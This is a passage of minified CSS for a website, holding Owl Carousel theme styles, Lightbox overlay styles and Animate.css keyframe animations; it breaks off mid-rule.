.owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
            .owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
            .owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#4DC7A0;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#4DC7A0}
            /*LIGHTBOX*/
            .lb-loader,.lightbox{text-align:center;line-height:0}.lb-dataContainer:after,.lb-outerContainer:after{content:"";clear:both}html.lb-disable-scrolling{overflow:hidden;position:fixed;height:100vh;width:100vw}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;filter:alpha(Opacity=80);opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;font-weight:400}.lightbox .lb-image{display:block;height:auto;max-width:inherit;max-height:none;border-radius:3px;border:4px solid #fff}.lightbox a img{border:none}.lb-outerContainer{position:relative;width:250px;height:250px;margin:0 auto;border-radius:4px;background-color:#fff}.lb-loader,.lb-nav{position:absolute;left:0}.lb-outerContainer:after{display:table}.lb-loader{top:43%;height:25%;width:100%}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(../../assets/plugins/lightbox/src/images/loading.gif) no-repeat}.lb-nav{top:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:0;background-image:url([data-uri])}.lb-next,.lb-prev{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url(../../assets/plugins/lightbox/src/images/prev.png) left 48% no-repeat;filter:alpha(Opacity=0);opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-prev:hover{filter:alpha(Opacity=100);opacity:1}.lb-nav a.lb-next{width:64%;right:0;float:right;background:url(../../assets/plugins/lightbox/src/images/next.png) right 48% no-repeat;filter:alpha(Opacity=0);opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-next:hover{filter:alpha(Opacity=100);opacity:1}.lb-dataContainer{margin:0 auto;padding-top:5px;width:100%;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.lb-dataContainer:after{display:table}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em}.lb-data .lb-caption a{color:#4ae}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url(../../assets/plugins/lightbox/src/images/close.png) top right no-repeat;text-align:right;outline:0;filter:alpha(Opacity=70);opacity:.7;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}.lb-data .lb-close:hover{cursor:pointer;filter:alpha(Opacity=100);opacity:1}
            /*ANIMATE*/
            .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}.bounceOut,.flipOutX{-webkit-animation-duration:.75s}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes 